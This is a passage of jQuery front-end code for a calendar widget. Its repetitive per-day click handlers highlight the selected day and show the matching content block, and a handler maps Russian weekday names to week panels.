			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 4; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_6_day').click(function() {
		jQuery('#calendar2 .day_6_day').addClass('selectday')
		jQuery('.ispolnenie_6_i').css('display', 'block')
		for (var i = 7; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 5; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_7_day').click(function() {
		jQuery('#calendar2 .day_7_day').addClass('selectday')
		jQuery('.ispolnenie_7_i').css('display', 'block')
		for (var i = 8; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 6; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_8_day').click(function() {
		jQuery('#calendar2 .day_8_day').addClass('selectday')
		jQuery('.ispolnenie_8_i').css('display', 'block')
		for (var i = 9; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 7; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_9_day').click(function() {
		jQuery('#calendar2 .day_9_day').addClass('selectday')
		jQuery('.ispolnenie_9_i').css('display', 'block')
		for (var i = 10; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 8; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_10_day').click(function() {
		jQuery('#calendar2 .day_10_day').addClass('selectday')
		jQuery('.ispolnenie_10_i').css('display', 'block')
		for (var i = 11; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 9; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_11_day').click(function() {
		jQuery('#calendar2 .day_11_day').addClass('selectday')
		jQuery('.ispolnenie_11_i').css('display', 'block')
		for (var i = 12; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 10; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_12_day').click(function() {
		jQuery('#calendar2 .day_12_day').addClass('selectday')
		jQuery('.ispolnenie_12_i').css('display', 'block')
		for (var i = 13; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 11; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_13_day').click(function() {
		jQuery('#calendar2 .day_13_day').addClass('selectday')
		jQuery('.ispolnenie_13_i').css('display', 'block')
		for (var i = 14; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 12; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_14_day').click(function() {
		jQuery('#calendar2 .day_14_day').addClass('selectday')
		jQuery('.ispolnenie_14_i').css('display', 'block')
		for (var i = 15; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 13; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_15_day').click(function() {
		jQuery('#calendar2 .day_15_day').addClass('selectday')
		jQuery('.ispolnenie_15_i').css('display', 'block')
		for (var i = 16; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 14; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_16_day').click(function() {
		jQuery('#calendar2 .day_16_day').addClass('selectday')
		jQuery('.ispolnenie_16_i').css('display', 'block')
		for (var i = 17; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 15; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_17_day').click(function() {
		jQuery('#calendar2 .day_17_day').addClass('selectday')
		jQuery('.ispolnenie_17_i').css('display', 'block')
		for (var i = 18; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 16; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_18_day').click(function() {
		jQuery('#calendar2 .day_18_day').addClass('selectday')
		jQuery('.ispolnenie_18_i').css('display', 'block')
		for (var i = 19; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 17; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_19_day').click(function() {
		jQuery('#calendar2 .day_19_day').addClass('selectday')
		jQuery('.ispolnenie_19_i').css('display', 'block')
		for (var i = 20; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 18; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_20_day').click(function() {
		jQuery('#calendar2 .day_20_day').addClass('selectday')
		jQuery('.ispolnenie_20_i').css('display', 'block')
		for (var i = 21; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 19; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}

	})

	jQuery('#calendar2 .day_21_day').click(function() {
		jQuery('#calendar2 .day_21_day').addClass('selectday')
		jQuery('.ispolnenie_21_i').css('display', 'block')
		for (var i = 22; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 20; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_22_day').click(function() {
		jQuery('#calendar2 .day_22_day').addClass('selectday')
		jQuery('.ispolnenie_22_i').css('display', 'block')
		for (var i = 23; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 21; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_23_day').click(function() {
		jQuery('#calendar2 .day_23_day').addClass('selectday')
		jQuery('.ispolnenie_23_i').css('display', 'block')
		for (var i = 24; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 22; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_24_day').click(function() {
		jQuery('#calendar2 .day_24_day').addClass('selectday')
		jQuery('.ispolnenie_24_i').css('display', 'block')
		for (var i = 25; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 23; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_25_day').click(function() {
		jQuery('#calendar2 .day_25_day').addClass('selectday')
		jQuery('.ispolnenie_25_i').css('display', 'block')
		for (var i = 26; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 24; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_26_day').click(function() {
		jQuery('#calendar2 .day_26_day').addClass('selectday')
		jQuery('.ispolnenie_26_i').css('display', 'block')
		for (var i = 27; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 25; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_27_day').click(function() {
		jQuery('#calendar2 .day_27_day').addClass('selectday')
		jQuery('.ispolnenie_27_i').css('display', 'block')
		for (var i = 28; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 26; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_28_day').click(function() {
		jQuery('#calendar2 .day_28_day').addClass('selectday')
		jQuery('.ispolnenie_28_i').css('display', 'block')
		for (var i = 29; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 27; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_29_day').click(function() {
		jQuery('#calendar2 .day_29_day').addClass('selectday')
		jQuery('.ispolnenie_29_i').css('display', 'block')
		for (var i = 30; i <= 31; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
		for (var i = 1; i <= 28; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_30_day').click(function() {
		jQuery('#calendar2 .day_30_day').addClass('selectday')
		jQuery('.ispolnenie_30_i').css('display', 'block')
		jQuery('#calendar2 .day_31_day').removeClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'none')
		for (var i = 1; i <= 29; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

	jQuery('#calendar2 .day_31_day').click(function() {
		jQuery('#calendar2 .day_31_day').addClass('selectday')
		jQuery('.ispolnenie_31_i').css('display', 'block')

		for (var i = 1; i <= 30; i++) {
			jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
			jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
		}
	})

}

jQuery('#calendar2 .day_1_day').click(function() {
	jQuery('#calendar2 .day_1_day').addClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'block')
	for (var i = 2; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})
jQuery('#calendar2 .day_2_day').click(function() {
	jQuery('#calendar2 .day_2_day').addClass('selectday')
	jQuery('.ispolnenie_2_i').css('display', 'block')
	for (var i = 3; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	jQuery('#calendar2 .day_1_day').removeClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'none')
})

jQuery('#calendar2 .day_3_day').click(function() {
	jQuery('#calendar2 .day_3_day').addClass('selectday')
	jQuery('.ispolnenie_3_i').css('display', 'block')
	for (var i = 4; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	jQuery('#calendar2 .day_1_day').removeClass('selectday')
	jQuery('.ispolnenie_1_i').css('display', 'none')
	jQuery('#calendar2 .day_2_day').removeClass('selectday')
	jQuery('.ispolnenie_2_i').css('display', 'none')
})

jQuery('#calendar2 .day_4_day').click(function() {
	jQuery('#calendar2 .day_4_day').addClass('selectday')
	jQuery('.ispolnenie_4_i').css('display', 'block')
	for (var i = 5; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 3; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_5_day').click(function() {
	jQuery('#calendar2 .day_5_day').addClass('selectday')
	jQuery('.ispolnenie_5_i').css('display', 'block')
	for (var i = 6; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 4; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_6_day').click(function() {
	jQuery('#calendar2 .day_6_day').addClass('selectday')
	jQuery('.ispolnenie_6_i').css('display', 'block')
	for (var i = 7; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 5; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_7_day').click(function() {
	jQuery('#calendar2 .day_7_day').addClass('selectday')
	jQuery('.ispolnenie_7_i').css('display', 'block')
	for (var i = 8; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 6; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_8_day').click(function() {
	jQuery('#calendar2 .day_8_day').addClass('selectday')
	jQuery('.ispolnenie_8_i').css('display', 'block')
	for (var i = 9; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 7; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_9_day').click(function() {
	jQuery('#calendar2 .day_9_day').addClass('selectday')
	jQuery('.ispolnenie_9_i').css('display', 'block')
	for (var i = 10; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 8; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_10_day').click(function() {
	jQuery('#calendar2 .day_10_day').addClass('selectday')
	jQuery('.ispolnenie_10_i').css('display', 'block')
	for (var i = 11; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 9; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_11_day').click(function() {
	jQuery('#calendar2 .day_11_day').addClass('selectday')
	jQuery('.ispolnenie_11_i').css('display', 'block')
	for (var i = 12; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 10; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_12_day').click(function() {
	jQuery('#calendar2 .day_12_day').addClass('selectday')
	jQuery('.ispolnenie_12_i').css('display', 'block')
	for (var i = 13; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 11; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_13_day').click(function() {
	jQuery('#calendar2 .day_13_day').addClass('selectday')
	jQuery('.ispolnenie_13_i').css('display', 'block')
	for (var i = 14; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 12; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_14_day').click(function() {
	jQuery('#calendar2 .day_14_day').addClass('selectday')
	jQuery('.ispolnenie_14_i').css('display', 'block')
	for (var i = 15; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 13; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_15_day').click(function() {
	jQuery('#calendar2 .day_15_day').addClass('selectday')
	jQuery('.ispolnenie_15_i').css('display', 'block')
	for (var i = 16; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 14; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_16_day').click(function() {
	jQuery('#calendar2 .day_16_day').addClass('selectday')
	jQuery('.ispolnenie_16_i').css('display', 'block')
	for (var i = 17; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 15; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_17_day').click(function() {
	jQuery('#calendar2 .day_17_day').addClass('selectday')
	jQuery('.ispolnenie_17_i').css('display', 'block')
	for (var i = 18; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 16; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_18_day').click(function() {
	jQuery('#calendar2 .day_18_day').addClass('selectday')
	jQuery('.ispolnenie_18_i').css('display', 'block')
	for (var i = 19; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 17; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_19_day').click(function() {
	jQuery('#calendar2 .day_19_day').addClass('selectday')
	jQuery('.ispolnenie_19_i').css('display', 'block')
	for (var i = 20; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 18; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_20_day').click(function() {
	jQuery('#calendar2 .day_20_day').addClass('selectday')
	jQuery('.ispolnenie_20_i').css('display', 'block')
	for (var i = 21; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 19; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}

})

jQuery('#calendar2 .day_21_day').click(function() {
	jQuery('#calendar2 .day_21_day').addClass('selectday')
	jQuery('.ispolnenie_21_i').css('display', 'block')
	for (var i = 22; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 20; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_22_day').click(function() {
	jQuery('#calendar2 .day_22_day').addClass('selectday')
	jQuery('.ispolnenie_22_i').css('display', 'block')
	for (var i = 23; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 21; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_23_day').click(function() {
	jQuery('#calendar2 .day_23_day').addClass('selectday')
	jQuery('.ispolnenie_23_i').css('display', 'block')
	for (var i = 24; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 22; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_24_day').click(function() {
	jQuery('#calendar2 .day_24_day').addClass('selectday')
	jQuery('.ispolnenie_24_i').css('display', 'block')
	for (var i = 25; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 23; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_25_day').click(function() {
	jQuery('#calendar2 .day_25_day').addClass('selectday')
	jQuery('.ispolnenie_25_i').css('display', 'block')
	for (var i = 26; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 24; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_26_day').click(function() {
	jQuery('#calendar2 .day_26_day').addClass('selectday')
	jQuery('.ispolnenie_26_i').css('display', 'block')
	for (var i = 27; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 25; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_27_day').click(function() {
	jQuery('#calendar2 .day_27_day').addClass('selectday')
	jQuery('.ispolnenie_27_i').css('display', 'block')
	for (var i = 28; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 26; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_28_day').click(function() {
	jQuery('#calendar2 .day_28_day').addClass('selectday')
	jQuery('.ispolnenie_28_i').css('display', 'block')
	for (var i = 29; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 27; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_29_day').click(function() {
	jQuery('#calendar2 .day_29_day').addClass('selectday')
	jQuery('.ispolnenie_29_i').css('display', 'block')
	for (var i = 30; i <= 31; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
	for (var i = 1; i <= 28; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_30_day').click(function() {
	jQuery('#calendar2 .day_30_day').addClass('selectday')
	jQuery('.ispolnenie_30_i').css('display', 'block')
	jQuery('#calendar2 .day_31_day').removeClass('selectday')
	jQuery('.ispolnenie_31_i').css('display', 'none')
	for (var i = 1; i <= 29; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendar2 .day_31_day').click(function() {
	jQuery('#calendar2 .day_31_day').addClass('selectday')
	jQuery('.ispolnenie_31_i').css('display', 'block')

	for (var i = 1; i <= 30; i++) {
		jQuery('#calendar2 .day_' + i + '_day').removeClass('selectday')
		jQuery('.ispolnenie_' + i + '_i').css('display', 'none')
	}
})

jQuery('#calendarweek').change(function() {
	jQuery('#value').text(jQuery(this).val())
	//  jQuery("#value_text").css('display', 'none');
})
jQuery('#calendarmoon').change(function() {
	jQuery('#value_moon').text(jQuery(this).val())
	jQuery("#value_moon_text").css('display', 'none');
});

jQuery('#calendar2 td').on('click', function() {
	jQuery('#calendar2 td').removeClass('hover-table')
	jQuery(this).prevAll().addBack().add(jQuery(this).parent().prevAll().children(':nth-child(' + (jQuery(this).index() + 1) + ')')).addClass('hover-table')
})

jQuery(document).on('click', '#calendar2 td', function() {

	jQuery('.result_week-content span[class*="week"]').css('display', 'none')

	if ("Пн" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-1').css('display', 'block')
	}

	if ("Вт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-2').css('display', 'block')
	}

	if ("Ср" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
		jQuery('.result_week-content .week-3').css('display', 'block')
	}

	if ("Чт" === jQuery('tr:not(:first-of-type) .hover-table')[0].innerText) {
